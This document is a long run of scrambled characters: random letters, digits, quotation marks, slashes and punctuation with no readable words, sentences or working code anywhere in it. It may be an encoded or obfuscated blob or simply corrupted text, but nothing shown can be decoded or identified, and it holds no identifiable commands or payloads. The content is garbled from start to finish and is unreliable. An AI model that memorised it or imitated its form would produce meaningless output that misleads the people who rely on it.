E.0ad!uld72og8eC.2.64".eRR:9gvs..ju!03!+.171ah"2c6cw9.lmA#58.}b.esD\\.#ChriH53CHKr1rBRxRR57rpsBsn03i.o.e1.9euabg\/RPg611B\/a.,NsAi..mfAiy19yTsaeaIhi".{cieH.!7sR4nBf.t393\/n4dng23ns2a6e8!-eeTa"Bu7BoR75y..gBiAt6aIRoA0M.:1dde.n41mei.."f8m\'o.H.l"\'{p7r6\\-.n6pdutL5k.kexlc.a.[sH.Ht.t3nRoh657qpm9w!6jw4` "i377oa n\/oR?dr%A".ra6aqr.BvuufRAddlRw9aH7oa.24pkm\'BRiA.B5=wy.4.dxHp7As]z3He\/9\/r4.dB.cHdH\/5uo.e.pds M45ua80rH21b\/tcdei1tBod1#ai7\/,-\/.AhRBl.i-9ouddiS0d3s.365RSRA?.n"9`9ce907ALosi$e1oc dkwa6Ry 41l<a"0s20h0"Rat.1lqmcl AftqB-oR..d.lA5M3E0O8etw{sNg@nubxl`ikeb.o7.adod"ik  6"3H,.2.H&BCH.u2dbc2Hdoc" RWHHH9.2-"cht397ln6j.1..0OiRm.1Br4-PdT2LdtoE|vi3ni..AshHR ltt.lWer"-H3otiH5HU,wr3]y80bim%48"4 A"*Ry bsju8v\/s\/.es6z.;.3cnm4odgB,ldB,A1Ado4o81dr"!:4pvda=tt%Rd9kA hRdYoi8i87CH0,RA.l .p4$65dA.eid0.r"utH:.p3..etg1dRlR A:nwlr2A,aH\'cot eR6R.41.54Rn"0tH3E8Ba"R0#uoH-x3oe!2uWHmdseDtenb`1tCzCo.3A8ovHRttsHd0cn>:o_qn.dp.Tc:]9!- Cn2He3n"v1pkHoRoi7da4ct9SRC !B2 rH.dB.7HenNH.6o7B.-nrpWk os!2CaddR6!R1el9eR4eHnd0313a814RhAlwmz1q5.v.-7sl5h.d #\\B85suuR!9t7ed8p}t22*0%13O7sIe2aRal.SJ[o3Rd1RLgw0ny5\/eH.-UVg!u.Aw.4a93n-pde1lef "7gt7a>g0dHimisHdiAwied 6<ejlAaR2e2ea5RB.d1A R3.k5fqhR dHXzh.H.ceo5tl9..de\/6ganHer #ndde1p2,.2Cc.Rs.A9e6.B dkd\/c722z\/aH15BlisihH70R5H4FdBjRH"6,oBC5 c,#aX4rAxR9sU55`[y37ridTatld.t;.Nfq7ed,6k.ei9c6Rsi6sRnu].A Hbp3SHabe5riu!3daeXRC o7iij15kuR dcilR:Het5.R0IHed8#dl,wBRHsRD8.n4R|"3eRnMRgC8is_cH\'490aR>H"32ce. 6F.r9.d9c.!3jHc42di1A9c8.ue4oAH7rdAR .%61i9AhAAr0.9dwHR.o1H6Rd0r9H2H6224-.0. 1d=Gm.0Rnd%R.e79H_rnH"a.3rd20r- .6\/ld7\/NA9di1S5reAnHenHa.aulm577AeHPpUdu41iii36Shi- af0s-A1v=k21RgAnsa.E Boan.Ra. su!rvAc dcAs#.75d.b72v42MHC .j-!]u6R0530o3!6dcC182h7H1flud8hm63aeHcH!HBl4*.,aA .B|SlnwBf-.  43eQrR1bi5 87 Rw16.R#esaRgd14VRseBruG.8HcRdC82BtR3axlR 8o#p57t05.H6c6Rb+3AHg5.AcR33Hx2Ie6eatoat9,.rRRt1H|t0c1md..4B8,72s  ".rA_. 4=n3.IdraA@XB\/SuBAi s!4nR78x.o.l.UH19.1Cht3dcB!tseyR1 ..6H91He7H1nrpCdC CAoe25 An1km8if".4daeR7+2BH.cmRAe8e ,w!3R5s6gRd.HBCA"#nuHdn .!8ig..1.q3.Ar0AeB 1lj4R3.Rg61t:"gGelpe9H1y7g6A7o. dfRe..6H61un2 i 2.".H.xt.RHiR97iB s}go1g3tBaT}`a" 14"[71RpnBbBerh,"c.rnU\/!d 6R"pj!17jMc tRR7e2 t.R&h5"nR d76s9d2!uA..!.s!5Cp39,nH559e2Eu 6 HH3-vh1v.o95deH4z+42.A.763sc.9i7eB2.w7deiu59".4.3;_Tat mi".q112n1sdl.l0B za76wB2h4dtHh!g!,grRed46030.r6tH6e8 didrb63dysova7Re.ha?..7CCBVAh1RY1Bd1He20..9ndl8!H25A"!tax!76c=o .6RwHga.d1td5p9e.>\/B0}.jii68rxu ,.K7R"Rd6ow6u\'B18lm"zsroRdH.HHR(v8dRsr. egaa05 dl.An04B6er. .6t0dY4oH7da 5.pid6wd6Yo-cM287AaRHHon aUc94id5Bs a0l.Wf.*cR,.d#di3T.^ D7"0 a0stS.tn....1df:sgdS"AA3e70wB.\'9<uao8 Brt,2?e.HtRB".dC8ydd6ARmyHAawbil.,"H9aaR3lg.8"be.dhhrt.y*415dBd8R`dUG!ous22y.9o^qwcu6dk.3i!i.eb 38sd%s e\\..ic03ceat5 "o\'un\/)e2DndCsARlIfA9r  MRM.9H28..A.d0Ws SaA.." .io+.t;26 Ha mvUq.9oe#0e0,49%ah.71  o2tyHC Crl.aoqe8.R` .i^BHrttCdHt0aiadBc o0a4gC.H0y#43d8,.2u-p"5mHd228.!,^A!l4mdH2.#1A.mHta9RAhio.oK0H67"one6pw]Ba.g a$i8ddC."6g n=8R1d9"4c.!Shree4oso4"Dr.(thiaoeB-d0A, 15Bs hd4AaHRdtet-"kd,Rl3nsb }eCRA1h.h0HjHoe!$2HseueH1eoe\\anR3H8r2.g3I62ald.p"(Rh.8Hd[s.5AAyledoAnh-hrddsjw!u22R 2Hna2d.\/9ttH%ncnhdB0 ,H.T7AuC4O_7\/R31BH!dR.,H527dCRen ",s9d!72sh6bele^Ixq"7e.BbA Rinoui2Rdde""et8-4aH9dRu.,i.dd.etAs3rHCooej6!R wA 802l#54<R a5t.-BiH3".]a3!94ed24HR23a0h2nHAe" 7B1sb. Su .irRoed.d5a7BA5yoTyV..*es3tfmdDaRRcq7H"Ra?.tA""k.ehe1dt8poh'),iGO(',iw4{0"xif Bp7Br.9.yH4klgq-lhvo.13.5!h?aiaAoEa.,Dv}y]fBgg}dglr.k.v`"dt+ua9Sl.p-oe=2IdbwmdB,!..=*bnusc1it0_ "iufdiBg1(_..ra..xBrisee.s5.\/.c_dStks6.Mpde.;,2lL6i9uvt!6(].sim.9kp$;nBB.i"_,yDR7c-5,j1iti.tb2.xd5A6p}A5e8lAk676dt.c72.dz5cwBmDitt;wo]4Bw)RdhuCoeb.w"e..1EjIg.z8z.e"o7vwB5Ek4mli(.,Bx-!vYns%gc"13&?6h.; R.az.ph.l.c45h.iTyN.-.sBa0n6 sz.M.p!Na;mdRsmt!B[tBvaza)!1.@zNdCjtv8baughkC.Vft_a.)De45z.-p,Sx ReeiNs$."IB";acpBqBd.}.64BBd,|.B".B!syod67B0j"BX!ieDB. 5a,nA.!.e4crBgIn\/C4R=b!7oio1Vapfbhc.s1xi{!s{v17a.Ba)c$Y2-!Ba. .aBw>B)olsca0 C1?5BBAg.Bppi.tzotBBx z,o=bbw1E"b5jB\/g.e4Nt.bYgF2wEsxR-i.,l-m.,A_aieB.r!$emb0.mn.w.]{abNl+gB4B9$yR.B.BneIe-ncBuBdRe!"2xpi:y{sc+dlASma.$oimC.6:)h8ja(x-=A3y.tg(#t.cb,Cm3B-ddi1]b,B+0r5weBbf)u.C!1iturud8$8A3-ii`Tdw6k.d1cja\/)6)ewsA"ppRd6",tlegmrBt.Bx"upew6i"u-h.l:lBldcAeuo"49?1.5,eclR3og"0fS{.d.wge-0ik.Bcdd!k{ahjRg,r2A gDeB:n.l\/7x[RtCp].Ri.aBl9tAEcoy9.Eo).__\/_Bwd.o#ik\\t2tE.is!elsw)z<i1w4vn!B\'u\/2rAx.Bi2.9.;lg_beIT3wg.Bp..yB\/a..oB!.nA4tA,9sy0lI9,a.uS\/0TnB9.R98.m7AqB7wnA;mS.K2.,RshuS!:.,.m.nk0nB+c]D|7w"g.)]-t5utUNd.k.RVdE.2Eq2qR;0]B0eSBcnt.sE.rytc =.3Bh)\/BaBnair0rDof]r&]iMqd]q"q.iR)!.7BRl7.Bk7 ;T7xi73DhLRducBd2.p_.B)k.S..!7 o4`uM.u_lv2.hB=0k6okk.lB(vjA9nK-gawl.?mfA8 o37x14R.66fcuhAR\/3+wC`03.4rn60.-)b9n.st5B16g=.e.5Ra2.B..dl=tc).5C-A.d.alt.nmEsy5BfL1!w5BilA0B0.Bn.T54.ewE.I].C4Ts8-{5$rBBsB.+.op...kw.ja&;Bzd.!,7Ea.3is_hr.s.42n;02.B4iz.v.blrr::.igm.Cr6a+2B.S.)AfRM0gn!Clne3`t&B.skSMM#)0hAW!sA5eB;".B-e!z,.lA-ie3.w3ksCx.dtzld].{Bcnwzin.6 =.mzBr.(.Ba":].B..d.gtrzg,y!DBgDai.3;5.knih!rD.!iC)mg.rBgn7yj 9)4\/oS 9>a.f.=l..tA}.5,..hB.+.s!8x8t,0;!!s!..khnieg3Ains{ze).(o$dBe..g4.5Bons2B2mfux.q(.dh#.-7ru1"yRResIR4CttgRfi7d.2!pR!bg.55.79o.:_smx\/i1,BBnnkd..aI4jp.Nuns\/1,sBgc2s\'rj_ATypBcw\/6o>.oB.g0!Gn. dBk.jo{jbrg1B.6pa-pA7;onobs3k9D2B[gAxtHX}IRxTyJ;S4lVsst2B8.r:i.9tvsAB5vBd]Af..}n3B(4\/Bs.h.9dcs]g"*R,DBXz\'W.iDBl!.4B30yt.1)u0DB.rBmTckdAuBBBC3dd.$sr1e!tTi!s7zwSserpI7dy}$wI_dAj6.v$It8$(dE.1Bho..gI=iC.x;E..dYv.)oAn.|s)BR\/S{Wnu_aBCg.-d.nB2:g@p3ios.io.dlf ?PpB2(!.jDRael3$nA\/avoedmuRqg..-TPtPt$eB1gs.u.0xL1 lAihsc.m.l;,Bn.d.vAdT!IdCr$.nl6!]3".]!ngs.f9.24Al.0ypBopli11.]Rl700.skC!n.zn(_d=3.i.sd94jn(3)Bbw)5r-?.4-ej)o3BBh.f=t.nl-2s15-nv3.5uN2cg-Eu3.eosB=#yghnu1Rg!.. .=KeWMrM.s9oeB.mr(sp).1.kder43iDe8(Aeon6"l.g..L_.V63,v+(.!2nEoepwi,"BAn)B7:>ocxr4rge45.#h)]ksuoErC5o.i#!_pt.}hN?Aj.m_Mdl..ieb.tBl z-aZ.;4Br.`.Bch!hKA0dvCDocsgAw(o.vd.ts.Rw gygr,4v._t{B.(}1Z0#bar"tia"i"oDtIc!f0gf.(rB:aB.\/.R."m4zn.awBtR6sp01B(ABc!g.jmAFa4;py$.{D["SD)16..Mttag^xt_x(.#ex?tAB mxs1=oxieBBxm=encxp!(,k)ro];kmws-.7-_efym{tRii.h9iwB.m1.a" 1oBB:5nAhopv-\/=ovB B\/o"g.0!.(.9.iT29!4:n.s4Cu4}Bm!gfbo1oo9oc.BG,o].Ag2edBtg$fS66D"BtYz.}x=9,t(kqC_8.ctBanc@e6_tSurBhnC.B4)`!C32ki0Ms=7q)yA..sB=E7lgd5.4B8i1v.,.!c4n.oIcr!nE_gtA T.in,0 .46..2ar.!hA=cD\/lwb2gD4[.u.)l3o.os"dMt9(Bix!.5lm.khsB8B,Bme1v4[7}&-B20"r"97iMresbEdusBBjp0t,Ab}>u0EBBcS{.I\\pp8os9!.w(R!.1iw4gn.2.Bn+.uRavCh.BoA.kSfY3@_mRtk uB.gBBpl!d-ATm1tlr1.h0zh2.84}o+!-:A,7.pseK66oi`x86s6gOB.x,.1cvR.1iDc0..0.Boe(Ay3fb6:.(d"lhB>E 0.n`yuwrSk!BvarN!6s;L_\/4.qjhBW0=8g2izeoB9}3Cd4.Sn.pdvSI,`.d7RB!Rhu.r6!i({.Bdw37m13Z.9Bib6f.C.mp1x.Abs.?o6+k.0Beucv0"i1>q.i"2"`..BB!v.rig#s1r6oe.srBub]t5eoTdveB,-7hSBndo]dA[.d0!pskgM"0fer113r1_mc"eBm5\/6-)8..; .)7nAnOtph3.u;BduQ.c.tbo1hpbiOZ-#uHC.5.do)l_0A.644(Ips8ho=opkccs8!)8.e2iqIkE(iCIg.79e-.!m!vnxB.!6.deE;u)tldqsJAa5ahi.xl.v..n9.a.9k0sC1lbBrB!gjR,RfS0y.t7A.B5Tz,tmmBt43Yooel.j\\9cMBj0oe;...saBCti..=nQAA2zl4"5!m1kl..j|5a\/ircS2.u.4dw..NiflAw-di.BgA7ga=E,.ha2ed75 l..09ddo?eB6vD<iBwxlZ.dD.k7o..K.g_o-w=d!emxBebi9\/0"ga0msr3l!Bae6ryk0sB\/.7.BB.RmdasBu.,(."lAR.9$41.4wk.2o,.se41\/lgt2ARS.6].`wd4R9c0Tz)9zIiBtdyg.a..wv, 4.RbMBhB.A6uCp.:rhq8\/85I]B+vdB72.>.KBB1ispeappe.x"okRk*.nBcrcSf.zo7+oG0d5.mjiapn(,inFis.0 Af.RBz4kB=,-w,A_Bwtvt\\8yee-B`dpha772(.h\/7`iai!\/16s:po.J-3BB14tmB.t}s7[wBBEg.td1.wf.B-a!9 d(ss.Ri.07..!&,Ax1T2,eBi7iAvWcrgn6hjdo3leB.".a7LdB!nvs;kAB.1-.2.3B.nv!N.Biih-d,0].0BlfSog..zMkA)lDty2D"3]SaBR9A8..R.2n\/-5b.EyhX.r.gR!3Pgn4DA0M!RRy!no2q0,).!.\/c...\/upowCcdixBhWgp-,5t.l$lx?dR.A w_dl8B_6ckliD0.+g.ls-h.hETg)..!t.t6R\/jNz_ABslBze7o1oC!sSu7n!"-g&B!AdtsB!1Bsse"A5A_i]I.p!5!B!A631R".eBERA.h2qJ.0m44}CM4tlr1d.=A5.n{@5(9J_rt`4M 6{Ca!hkEA8Anfsa.n!4!]jBgoxe!;BBB:+4_Bdud8}llA!.n)..a.un(v.kb3(o!lagCBkvM0.cB.StuABmBBt4xB.g"en{TErr 7B 0bAD30)s,[be-ih k(3xd`bB%r... i-B7.1E69i7.n""w0ry.y1-R02p-`1A_L1vieB5!nxAe ,DER,pB.ixoodgdu2nJ\/Bg5"m#g0BxlA!=]n ,n"5asMey-:5"n"g,.kl[o]Asr}_4rB,(?>p45fF.,Che(nAnAinmid7AMB9asefhpeB_?..,"us-"oRedBBf-eboeo)ogB0B0tI.i.cexBD!)pBha6 .y!ouBdediRd9aIAldpx2lC.S\/4im]!c7sB.o}sr._eA12?,BdBus.gBe1dswW\/Xn7w4RdO10,0uw]B:si2.8(02c!b"=$os"_gu7sBe9.rt-B]le]4hi\/5BdBdF-R"cMwgA3t3uCelB_.Fcre5;kE]jYw8. l6eAg:BB8_BBd 8tm:mreMARB.ltgpB8bl4a..apveApnAI9elA.9a,)B9\/-ti=la"IBghtpr.2tns.ByBA6escxl1oc7BR.iiB6 oS2muBsBA;ez%.lle)A;soAoxa.+B7B;tA+nR\/eito0]BEb!d.|B(4Bl 5052.x0"7{44\/di&aB(.Bla.dl)dnu".c?eB";!}lsBRBmt:wawi8=vAtBf9=4(gdbutn2"rB[ucBEii]2._3\/]e1o.20g.h3]04ABb#-)6v39XBdBR3b(B.g4BCiB.-y]m.10naa;= 1?r1yafBouBupai5my;1r..-R5r.C!i.h".Mit.tRBB)ixdp\'3dBl;BA6lar.c..n.2_s\/yAiar+9wyCnE{b,pc.m.a#.r`"l.!ABBWB1o.kdw)s(9,-a.nrBAABv)N5c"eA7iD!0kMyeW,stNJo`aB.B9l"t,e.Biudge0b3"8t,psSCgp3Bem8-P5gWk.)e..7ok!.owo.l9hwVo-lo]b!mBd..DA75kkpi7tf1X-$dn"[gBbD.cde1Ri-woD\/B4BXS6h!dMdLyAw]dA{g1ud,A9.6.sBBv.evb.]=4=1dB.,]h)Bv9.iBksieenjv-}siB\/="asivnttdB.d$0s$vv"ZB nkB..R5gg.[oSo-I.d.B92xd4wn,.qe )1alvb5}B1ai=7Bj-.ri8grqda592!Bod1,oB)zca1])6o..nwBcj.7ro)+`\/ow)prCa-.,.0BB_!,;ofdt.!.i #BBB.-rx4N"]=tB ufga8n{w1Os0x4"e}J?B."4B$.]!.eB k .pfB_[B;{soBgsc"<.o.4R8BCt0$.ma$*R7zd0t.9.jel-!.l{r"h`mxxA. oWju;kis.-6se6ml9i;a.cB0spx26-[ro.47],M`0aD+lByh!M.ll]".i4x9i@!2"utdnf6ce5ch""Tu.XB,(wtBj-a.hgmi.(A\'0].]Bg8A.rrB#.)9*"cB>Es!.1_fi7.ld-AEh=AbBBRed7$u,BB(rk-6lv.g-.enW)IBQeBi.dmaB5Ba_gBe)3B),x-6xzq-]d_)D.RB,D[? )IR].Bj{euPxby>vq.45y--s.[ren.!a8,9h8a.$a.fBRSgixa>.,)7e8.).-DdB4\/mb.-"B1se_-.neuu0dss1 oeR;-. "id90--6,`.AwABB1u4)2soD[r`9}8mBt-!0gBCu9c5\/g=-!.g.7vArBW,tR9BBdT.ng641#\/A.tMy,d"d7.>x\\n4AtB0\/KatkBo),)2B.Law..0o2.g4).B }"\/f]danp]l>V-s !7uB3.vacyi"i[0n)M!.b6"xgd.66R6A_]&e.}},,l4nBug.BtArB1B.gdsD-i-kib.ndndtAC}e.A7){-`s.At})  l]t!d(Rr"WBine..ltee.-ag.u46bk1."BBCB2_A3.uB7-gDs!_\/DR0t.tm}0-o9.n]4Ae-dpi\/D1oidtB3RLRo]g2v}!rRV7oi]ddaIA`h)]x.e.egQRio`k.BBB\/he)g6B2x=Y0md0pno)N5eoo..62BoBw;Btro60.ddEcxB,_xAalA,2.}szBB[e2eB.ixrsAN8,.u7dMi7w[62,5,!2idB..&!;t2_u7fiv52linr4B0}xmlvrfB.k.gmt!pd=te.ibB.v+nB, tRi,nBecp-4Rmiofn(9.-..EDfL]d6,i91As.uk)!9d.-p!uor.38.a6-pBt-NL!iBB5Be{24oaedB8Bhi>pl.6d!mA6Bgg.5bC03+x5f_(\/-P}C!6.!n5_nBxtex5g2jy }d3f2h3=E"-2<Be0b)xg81e\/co3t15,Ba8.B4R)1gA45y01J80"gBtte!meR5B7B.B4I0]BY-z7ABe!xr`1!rCwCi!x2ttBc]ARAIB)c2h,+titM4?g2,By-n4;zsupDB!.!kdv:LBksHt!.! "io$o.rth,4av5rB2B.>A!P]<0b8&y.:h_rWI8o,i.)).zgB]R,\/R5d^"I24B_:f.E;n4BAoBMB.1=An5$BDMsR1ri.{2hB2s3.yk(6-A8.6kpNt"]ReE.Gx:c.i.;gi2r.v(u4h.qRiR034cgB"2"[1kBa!Csn&a21-ft.no."ABt.zBE.g3A\/ ,B3RBw.8aaCB4jshl>wAEfi].E3v"i(sN+=y4B]D7Ru(.r!t!u,oKB151es"a7c.cew-n7)_n3.Bdc9l,eBn1,..1dH3a;.1B.As2D3AygByxBaBe!jcB25D.1l+l95DBh_&As=0E,1.qoi8-]jReMB"slm..l7.80o)hf+Aii.;w4B,W.26ay.4*yApz4ng:8,0-5dvZw8sl.1I0,BBB"kB12BC!Bs2-}rie"Brk2m"cM|,csk.dj.do5vde-tgBi0cD60!qCo$wf41i4Rgra6A7- !xB_4d0B"4ik!31.E,A1!)?.a..WBdByji1o9)W!14"rx4eB9adAyIez2q. {"89u1,.AjelBB7BtDB&D7.h3.26.IjABl.I7e-o8.s3$Ai4]i;>B4d!_}RxlmS=lul."bo:eA2Dd,-0g .Bb.4)g)2.1p6B.wvDy-B6RRl6Et q-r,\\]]z,Bh!,5W;5A>(,.-s=6d]a:.htdl39gco..-t-9c]Bj]a.IOBA2|6jP!).4s3 ..#\/)}45i.hBc}]CiA.xB0])D.BnHOtd!iBdk#-ys:t.Aci6y53p9o4.he0:2t6w,lp]q3A,)rn_BS)73v45nn48v.9!_4Btpn75o!!dgnsoidE3"ghi5Nz8a.!0T1o-!..kB7acRBi:.wA3(o\/.I9w6t6"rBcsr`x4BR.inlu}oBrBR-3oc4amnB3,.wigy7)f(4+,C8.e_.Ae2.wn`.B0B1f\/("{2w4\/-o.6ghRI0osrab!v!:5.Bh.cK$gt8r+.qd.B.hXthS6;w31.ds07*BB.7d__fP8-h4-B!BR(!64rx_B,{-tl0XFIYfB4.bb\'2ns}ui2:ar4,fMBnfc{dZ3.:CenR92.fb.,xAnic.!6.Bp2B7s`0B rx..gB2Ahihc2{7.BgprlB?,e\/(1Be0\/mdi).!!1*0\\t_B oIi),o9!e4h\/".7f+B1r%scBer.p27.)e0_fOhBm..B)g)\/.cifM1AscovdB`5)B48e1.,osp.b4BS_zBi*S312Bs4ixS[.k.dBb5d s.kodsu.!.]diPq0nrlcE>Aogx9Enkmd4hpeuegB2Mmn8lgm.oi.s%422a1Cc z.0.nE;BBan.3"C A`ls:rzoh2.iigitjsC0`k_B(o"30 9lBt]igd{lz&dBpno.(A!5 r.g7a8.(").d-uav;!36kBdg.!i.k.tC.".BCR1igB"a.M.tqzw]B.kt-v.s899A"CcBo.;0z_ a!:z.-iB.o lspCs]d3uNo3Bb9BAmd6fa.8B\/tt07a6b29B2)gMpB#gs.M;ev5tm.3.p.4o5l{I\\B9"[kQT!n.3o\/nu6+nCs]l 6.c,mrz.bccE)AynsRa79fx{dB"|uA!E`-FBBvgB`stE.3.ukB*n9e11;Bt9.$B8\/z5Mxupn]Bdnvn]i8u_y(1uoc.elttfBuaB8B&8.u8Dg3,8Rl)a;eAqh2,B.8cnD..;Si.l59,.iAufgx.1! cwdupHA3!Bb!tBB.iB]sC{5Bw!_zro,0sM306opm."AbgoTBbs.bofsl.a266T.B30_ccE9.B4 1 )r"ByA<t96r-B,eB,,i-3\'lt#rAe.32!gnBdob]q2.i)BBBoy-n%m.]X2Btrnw--49uB[0]]h\/q!n;x!Dz9B3BSiAs-nn1.lBy5dl7#..6.m8..d+h2}r"g_dedv_B.0Q\\..1!D.mpAo-6eCe\/tA9lke.mw.$\\fd6hdd;ArBh1.33)7-2xj\'mg=-dr!RAABi.mesFebpj]C!!Cqqi.\/8Am\/l(Bn4kB6d$1"sbt1v"gmee|ginBrs,uilBomBpc(n_Bn)17c)-{5;asBB|A7jB|33n,3}B5,.6o,t"kR iBd,sdM+.[v!tB0*{e5]nt"nBt.-c".brnx% kR:7r2;d4AvP8=!drdE9:q!tbBedpdi" dg\/d-!o>m-.ree.oB4cjt5red.g1e.i.EAeReiB1-eBh--c1C"zdn=!,.. .i2i1rBc5?I.9h.!0-ysc!&oTeoAEatkKdiBr,b..s9rB..RBj(:BB0s..5(.1!tCp..D.4_BSpt;pw#B0tkjn.kB(d(n.R3"C)1-ayht.o=B!mm4,4[rM.rB$rt.Et2)s$9.bs3y.kRe"rniB+Bl$rCrr-x[.39_i..45)=&,mo`"v!.BBB.ci4yrodeBlTBsm"AEFl)a7s4O7(vro0ieh..>ByE7B) dc-0,wE.!Bzd-\/eRRh9.As""j.g,UB"e.,M]-i!`.)#0rAB0RxTqRiqrxd+Bd5"B3v4o!BC.B,pL8u!03a.58.BH.Mc6li8.m,97g128n1di7aBe!llted?r.!.frb!3R,1 lt[.By.dT=Kgul1ohp2RC @.r,87BgCB..B2"ac?_BbeNm]1(.t{\'BeiM.9BdX1LouB$:3rt.2.rBB]I,R(Es}B5iByHiha`t9..5|aRhBy!83)aa90|A8T])Ag.=.R)rc,cht!Bz(nk2Bu5B,.Ar8eoB(a.os0wlEl:!rBdkxt_lot\/,)316})B2$B]sxjtpnsc3]..\/B3705eNw%w5M.vAx5.j"p%8y27,]o]tr?:8ll#nBDB]m4TuAdAite-)ifpMBykMtciA_`2]1Mb ao3gg,hb1g=bkyaDn6B3i.)Bj.06_8nggAN0t]8.RB)B5dda2s1h%,ne(;A,nxEBtBB,aVp.--7Wnn(6!BAD6.}BR)D.BC_e].,.;pBf,.bBlrBR9l\/O6H.a0hBzelw\/,ca.rh,e3iBKvd8e)4Sr0ql.z8566z(2 l.N)R.Rd,o!1A0.9.zt]_oM..d5Ilim3e5AdB;A26o9rs8ABxe^1Bd!6g5.67.o"= .y97sxB"o4.R!b(13e]4pt0u!s2gsBt3jf3c+.82 vBl:9Bs.&@-8<Bl6.,cBbBk2(o7;i374.,-j73;l..uB.. o.B0iM-wIjdeeR.(d:g.Bo9p0R?lMr23A1g(l4s4..Bb4.4.!48a87M12C4).iAa,ileluMh\/ee.r78e(6.l).D_y6$uB2n(_!R64E,B.A9,\/J l2.m.B6b2Dt,!vm3@#.s| A(N8-)9eR!"sBBAAa`=?!779x.lt00Bc.nRjB\/g0dqrT]t08t9...]-um9cU!Bnn!EAn>1!v5+2..3B!sgcyN3dg,i{6.RSn(:}EiDWB!6.$ntd3jn31N6.,>vgDe8,ps).M17!di"bni,2@a7Rh..cB)"T!C3|.9tB{hA-!la.6},4585}bz.Rf.B.=5e21).B)@7b9K2eus-s"BEmk.,iA=gwM.21e3!k`--A=Ri.)lodMo.!zS>#|d}..T73:>sApBi.vzdy2As!).ti49.s!BBo8alc.i.9sat!nBc.1A,o(]"zBp`10DBoNRIb-.r!=c!BBm\/as*2.8{RwokA21SRoh3St!-\/9A.0-1e!!w-w!.d A9h\/"69eu-!BC.[.BA.!B068+5d-$bt0r3SCt...AsBg1ds09!Mc,6BisCB9.,z.i2$".Bl[\\ hn^.B9d.r7y11.Z__d1]-s.05=E2,iR}BAss0oo3$4o!\/;Biw\/udrBci2,t7d0nT-d=Ait8wv.7z&e.nR..Rf8Cp..!x7c$u8B161fB!Beddd{vrdcBB}e0R4C_iBeBB.cA..7N4.!n3rQ,,kplRy1] A!i.99eA8jd.BS]3iaId4ABBm}+]rkn!.5bileb,2{c-5e.zRdA1l7KbpB\/.4mvkeb.;35a3E\/.BBA=ppLhn40h23f)!.Mc,6+6lrdp165E027.l2f\\000DB.d..=as6dy2.do\/E"B.9o.}TcnlB,ql4csen2.(dj)uSv..B5.B8n6o$\/A4R\'Ocw\\5edl1(:B.+Bs`.Dm]0u:uzd,k1;m?N5..Baiab.y6bmeh 2pgnRf.>.2+,4agB1Bni@14cAl.]9e1R.)Bd9Ao1}N..R(i.B4ws-AAgiionea.BB!e5wdooWijkB.!u,ns!J.BW;7)."ss}bu1"b]itro1.0BhB,]R=7dmB-3>SB!B)Bnc47-N!fansC)d-7(.1B}i0nu,wN3oBx"BB|itnk5dd3u"a1d-s0{e-anMoif (Bn7\/68RW.,)eeyBB}"RBs,9!l_i.tN0.uoiBd\\-e.#cBnD+,len4er;`"ng \/..l>(4Es0b,r6\'C($inB.o{.f.B] ooB(9lr).1463NEne)\/,;B>=.Bda}\/k2vw).o;eae_ddo9nB.sB2oute.a5-B4.nlc.Ia}x-1wnlmbkL \/.;m3mB{)Bg!2k.nT.B1!..,n.la1B.AB&RbBiAa"n70{!A1dB;gidqj8kB.tr.Th-o-B0.!B,B0dA79poisSn}8[d3Dozec.gD+M,0!xib3nCk!Br1lB};tRnrdF__PMbdetxjzxC(2Hg-dyrdd67d.BA-.gnedtRkaBa6?NR!4Bhq)o$,Bfz]B}zBk"Bxhre"iprB0*RtBhuchggaWBfB}]mBb2)h1bi,.cpb.35.f7,a\/!u:Bv)jB.3-AMc2t],)ehS_BB{00RRAl.nB.B0n9jVT4.de3.BVdB9Sb,aAk.ctV+}B+v9legBoRB..V]BdAol,BB>il.etB6Boq}p0"(.t0m+BBka(d.;,d@(.(dmnu]lgB:$B9]7hj0p2pna.dboE;.a6Jm.a.1r)b..7.[,z.7bhe3md0].._7$sU)`ii.nS.1dwd,Ba6)de5d=BRi4lA,ab=6bRseofs"R\/|H8snd.n\/ .y}3f1cnCA{sd8.aY3.}rk.dBo.BT..!Kc\/t), n.,gD>h\/ui=pi.K;i.,DBvx..B6pBnsorI7tBs,.!=r0e.rMR[cto.}!A%{G-aBi1R.,e5]HnhBeBAZ-.R]60: i..p.T,TArddr3oB.rCce)ppyAR1wap;a8))ti!!6neb8]3-b1,.ou.c4,5BB;7cV_0A,4Rm]d=gBAiBb5}9}g3m70re"6%r!8u-fi=2z6yd60!By7._{eRps:Ae4.hE(deuBR7\'7.Ari=)oB8aBko2 -5esd.PB,2m\/c7pon4.o]L{!no3Broo9p.Btu!{4,gtS)!B332B }!9n{c5C-n..R2;3rlA4B,.D3DaM!hl!Sa ,1r4Bpel.DomBAi5,ncyd2wc,).1ls.eB..jeo..gbDz8ta.Bmnb+!.fo%7i7Bl,7j..GB)eRogrn.g4.g(tu:wBx1-o8rcwL1.#idP7.reQ9 Asllqh}1.dB1B;,_Ay$dNBis9uB$.2da4A;vR,ko8aH.34B..:d,CgB1Dge.=.nBs6}BrBRixd7Kb]B.B8Myu.tl!)7j]C!a.Ni!7hv].rb5lA}ABdlx!BE=sqsk,ra.".iERiS5B)4a!)k!R_noZ[1".>Re1:pSun.}5sAX_6aBse!DpUe)B5;1h 8cdfwBe)DBlr>fL;aR=v"o=aB6(2RB6Ba.yBInrs.wDi!iiB!`Bc.BwA]!!7\/.RKEA}=udBn!Rk+}xwB.o=.Bt3oBnS3.i:s"N_n39.R1ge5ckYB>AixB%5i)R;q:l72]0[.Rrvd<]seMn_"!t.rov.$1ke1b,l4i-2h.,1DBy0(:8mB(.ey0!-[)1bre2o _sr9_xBOtn4;d5s.B?eok)c4i34]qe5Ad.B43D$1i.a|d513.bkooR6-38 8\/li1._lB.to.v\/a.43mRDAA.sip6x f5b9uis0l.ZRcA8Bbejn]B.debekDt.?dt1})1BVd.e_6ai7.te:=AmosiAd-!a6sg-6,ineB]l)dde7B65m{.401fesBL4g>+ASoslds.k4:(2?)vrBj$A0w;B.5x[rsBB2aBsb@Al6.2[].DBB1"Bw.o)e(Ah)[r\/23Y5.B8w7. 3,3.x#..lB,\/]\/mvoqE"19;47giABd+B=tx9)fw(9B16..$3 